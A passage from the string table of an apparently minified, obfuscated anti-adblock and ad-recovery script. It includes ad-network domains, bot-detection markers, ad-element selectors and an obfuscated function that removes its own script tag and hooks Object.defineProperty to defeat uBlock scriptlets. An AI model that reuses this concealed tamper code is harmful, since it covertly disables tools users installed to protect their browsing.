cmds","wrap|none","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isInIframe","<'height'>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","XMLHttpRequest_status","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Event_stopPropagation","matched","<'position-try-order'>? <'position-try-fallbacks'>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","polarbyte.com","sourceMap","parseString","rhino","phantomjs","[<compound-selector>? <pseudo-compound-selector>*]!","idSubstrings","<mask-layer>#","none","https://prebid.cootlogix.com/prebid/multi/","yellowblue.io","https://imasdk.googleapis.com","crsspxl.com","replaceSync","sessionStorage","initial|inherit|unset|revert|revert-layer","index","generatedLine","window.parent._df.t","<masking-mode>#","element","adsbygoogle","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","lookupOffsetNonSC","Plus sign","Declaration","reduceRight","SyntaxError","color( <colorspace-params> [/ [<alpha-value>|none]]? )","adthrive.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","scaleX( [<number>|<percentage>] )","/cgi-bin/PelicanC.dll","knowt.com","auto|never|always","':' <ident-token>|':' <function-token> <any-value> ')'","mfadsrvr.com","bydata.com","browserEngineKind","pub_728x90","https://cmp.petbook.de","sdk","silent","pub_300x250m",".setTargetingForGPTAsync","auto|inter-character|inter-word|none","cbidsp","Window_frames","afterend","cdn.nidan.d2c.ne.jp","ads.nicovideo.jp","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","condition","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","abc","window.top.document.domain;","ads","api.assertcom.de","break","SharedStorageWorklet","ACK_VISIBLE","property","Unknown type","__fr","translateZ( <length> )","text","Element_removeAttribute",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[full-width|proportional-width]","jsHeapSizeLimit","visibility","auto|none|<dashed-ident>|<scroll()>|<view()>","nexx360.io","ids","/pagead/gen_204?","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","tpc.googlesyndication.com","Invalid mapping: ","iab-flexad","tag","[<age>? <gender> <integer>?]","<keyframe-block>+","<keyframe-selector># { <declaration-list> }","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","random","lep.co.uk","getLocationFromList","content-box|border-box","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","XMLHttpRequest_send","[<bg-layer> ,]* <final-bg-layer>","https://content-loader.com","performance","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<mf-name> : <mf-value>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","applySourceMap","shouldPageviewOnUrlChange","as-event-handler-added","prev","redirect.frontend.weborama.fr","exclusionRules","idSubstring","CSSStyleDeclaration","googlesyndication.com","not <media-in-parens>","__isProxy","SupportsDeclaration","/report","auto|from-font|[under||[left|right]]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","exp( <calc-sum> )","thebrighttag.com","isVisibleNode","visible|hidden|collapse","configIndex","https://m1.openfpcdn.io/botd/v","<target-counter()>|<target-counters()>|<target-text()>","adfarm1.adition.com","newcastleworld.com","keys","CDC-token","abgroup","memory","<media-query>#","root|nearest|self","akamaized.net","outerHeight","open-quote|close-quote|no-open-quote|no-close-quote","findLast","string-token","url","env( <custom-ident> , <declaration-value>? )","isMainFrame","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","computeSourceURL","[restore-rejections] restoreDeferredRejections__nonadblock","HTMLImageElement_srcset","none|<shadow>#","__as_xhr_open_args","isSamsungBrowser","referrerPolicy","contents","adm","Identifier or asterisk is expected","/bq/insert","onetrust-","PTZhMEc+UE9vMzdudj94JjFgXTJ0","columns","naver","true|false","blur( <length> )","[AdBlockDetector] Cosmetic adblock detected","concat","compareByGeneratedPositionsInflated","pbjs","width","<unknown>","pathname","endpoint","<geometry-box>#","DOMParser","[<length-percentage>|<number>|auto]{1,4}","read-only|read-write|write-only","cp.edl.co.kr","step-start|step-end|steps( <integer> [, <step-position>]? )","adv-","toLog","substrToCursor",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__as_is_xhr_loading","el.quizlet.com","didomi-","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'top'>{1,4}","outerHTML","url( <string> <url-modifier>* )|<url-token>","Not a Declaration node","[AdBlockDetector] acceptable ads check target ","Blocked prebid request for ","<style-condition>|<style-feature>","flatMap","wechat","responseText","kayzen.io","boolean","orientation","dvw","center|start|end|flex-start|flex-end","auto|<custom-ident>","Wrong node type `","Unknown field `","v4ac1eiZr0","api.receptivity.io","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","HTMLTemplateElement","<compound-selector> [<combinator>? <compound-selector>]*","charCodeAt","shardingIndex","yandex.com","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","navigator.permissions.query is not a function","loaded","content-ad","window.top.confiant.services().onASTAdLoad","<'inset'>","hsl|hwb|lch|oklch","HTMLMetaElement","<url>|none","rawMessage","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|[<shape-box>||<basic-shape>]|<image>","<color>&&<color-stop-angle>?","signalStatus","as_window_id","ReadableStream is not supported in fetchLater","cmpStr","-apple-system|BlinkMacSystemFont","RENDERER","Unexpected input","normal|auto|<position>","https://","<'border-top-style'>","idx","SVGElement","padding-box|content-box","sussexexpress.co.uk","<'padding-left'>","load","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","domain switch: ignore","reserved1Output","none|<single-transition-property>#","sourceContentFor","http","__as_new_xhr_data","addAtrule_","href","confirm","none|circle|disc|square","luminance|alpha","script_version","ad-placeholder","as-click-message-handler-added","def","gcprivacy.com","<track-size>+","main_richload","doubleclick\\.net","parentElement","end","message","Expected more digits in base 64 VLQ value.","osano.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<family-name>","}-token","SelectorList","headers","blocked",'<html><head><script src="',"inline|block|horizontal|vertical","upright|rotate-left|rotate-right","<'margin-block-start'>","[AdShield API] Executing ","Equal sign is expected","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","fs-","ad-delivery.net","adwallpaper","base[href]","htlb.casalemedia.com","recoverAds","getSlotElementId","/media/vpaid-display/iframe.html","notificationPermissions signal unexpected behaviour","https://hb.minutemedia-prebid.com/hb-mm-multi","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","osano-",'"<", ">", "=" or ")"',"timestamp","idRegex","<combinator>? <complex-selector>","__replaced","pointer-events","cmVzZXJ2ZWQxT3V0cHV0","appiersig.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","inventoryId","exports","kargo-","windowSize","<percentage>","createSession","offset",", height: ","Failed to decode protect-id: id is empty","HTMLScriptElement_src","inventories","selenium","Navigator","RegExp_exec","normal|light|dark|<palette-identifier>","head","as-tester-handler-added","navigator.appVersion is undefined","skewX( [<angle>|<zero>] )","xlink:href","x-frame-width","reserved1Input","appier.net","iionads.com","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","isPropagationStopped","splitCookiesString","https://qa.ad-shield.io","postrelease.com","_generateSourcesContent","getBoundingClientRect","rule","[<ident-token>|'*']? '|'","opacity(0)","normal|<length-percentage>","fminer","ReadableStream","simpli.fi","ads-","skip","circle( [<shape-radius>]? [at <position>]? )","ins.adsbygoogle","is_ads_blocked","bliink.io","dvb","lines","https://orbidder.otto.de/bid","intervalId","replaceState","Click","domain","Identifier is expected but function found","omid_message_method","Terminate - IVT blocked","<frequency>|<percentage>","padding|border","attributeValueKeys","1.9.1","static.criteo.net","fill","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","toString","<absolute-size>|<relative-size>|<length-percentage>","isAdblockUser","getProperty","protect","fuseplatform.net","lax","uBO:","sascdn.com","attributes","separate|collapse|auto","redirect","add","defaultView","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","HTMLTableSectionElement","HTMLAnchorElement_attributionSrc","<color-stop-length>|<color-stop-angle>","doctype","window","MSG_SYN_URG","title (english only)","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","tagName","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","abs","getAttribute","copyScriptElement","dn0qt3r0xannq.cloudfront.net","pbxai.com","/cou/api_reco.php","webkitResolveLocalFileSystemURL","option expires is invalid","infinityfree.com","Invalid base64 digit: ","XMLHttpRequest_response","__lastWatirAlert","List<","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","image( <image-tags>? [<image-src>? , <color>?]! )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","flat|preserve-3d","htlad-","cookie","reason","rch","bnh6bg==","onclick","image","1050595ccEwnn","urlFilter","x-frame-height","adnxs.net","mixed|upright|sideways","PerformanceEntry_name","publisher1st.com","pluginsLength","/cou/iframe","travelbook-magazine.com","safari","DocumentFragment_getElementById","as_parent","__as_rej","<'text-wrap-mode'>||<'text-wrap-style'>","none|<integer>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","rel","adjust.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Exception occurred in hooked function ","topics.authorizedvault.com","insertList","explicit","getComponents","insertBefore","[none|<custom-ident>]#","<relative-selector>#","none|<length-percentage> [<length-percentage> <length>?]?","ghi","urlRegexes","grippers|none","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","getDetections","cmpChar","Brian Paul","<-ms-filter-function>+","_parent","JSON","hashchange","solid|double|dotted|dashed|wavy","none|<image>|<mask-source>","Number sign is expected","normal|strong|moderate|none|reduced","HTMLAnchorElement_protocol","enums","types","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","Expect a keyword","browsiprod.com","<angle-percentage>","path","HTMLAnchorElement_hash","checkAtrulePrelude","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<'inset-inline-start'>","HTMLElement_style","/asn","[stretch|repeat|round|space]{1,2}","domcontentloaded","cdn.confiant-integrations.net",".start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","PerformanceEntry","fastclick.net","none|<filter-function-list>|<-ms-filter-function-list>","Document_createElement","<attachment>#","ad.doorigo.co.kr","Profile","fGAJJ1JxajZDTldIXUk4c3g3dTNm","skipSC","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","declaration","Missed `structure` field in `","kueezrtb.com","data-stndz-hidden","httpOnly","auto|smooth","lr-tb|rl-tb|tb-rl|lr|rl|tb","hadronid.net","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","none|railed","<'inset-inline-end'>","Window_setTimeout","ad.360yield-basic.com","Element_outerHTML","Intl","scanSpaces","ad\\.doubleclick\\.net|static\\.dable\\.io","/prebid.js","adnxs-simple.com","[contain|none|auto]{1,2}","!important","prependData","start|end|center|stretch","even","kind","Document","<position>","file","none|[crop||cross]","fromSourceMap","setTimeout","<length-percentage>|<flex>|min-content|max-content|auto","otSDKStub","r2b2.io","https://fb.content-loader.com","[<length>|<number>]{1,4}","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[contextual|no-contextual]","https://consent.lep.co.uk","URL","getVersion","getConfig","charCode","set-cookie-parser encountered an error while decoding a cookie with value '","ar-v1","thenStack","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","--\x3e","whale","auto|<anchor-name>","var(","scaleY( [<number>|<percentage>] )","setProperty","CSSStyleSheet","https://cmp.travelbook.de","Operator","auto|<animateable-feature>#","class extends self.XMLHttpRequest","flux-cdn.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","coupang","equals","headless_chrome","getCategoryExclusions","teads.tv","<generic>",'" is a required argument.','SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"method","smadex.com","exportSnapshot","consents","bind","<number>|<percentage>","command","port","`, expected `","set","checkAtruleName","content-box|padding-box|border-box|fill-box|stroke-box|view-box","block|inline|run-in","e|pi|infinity|-infinity|NaN","<'border-bottom-right-radius'>","@@toPrimitive must return a primitive value.","defineSlot","cdn-exchange.toastoven.net","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","option maxAge is invalid","Too many hex digits","Matching for a tree with var() is not supported","adblock_circumvent_score","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__tcfapi not found within timeout","gblpids","merequartz.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","setAttributeNS",'Identifier "',"isElementDisplayNoneImportant","recovery","none|<string>+","location","3667827sQXtkx","petbook.de","aW5wdXQ=","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","display:inline-block; width:300px !important; height:250px 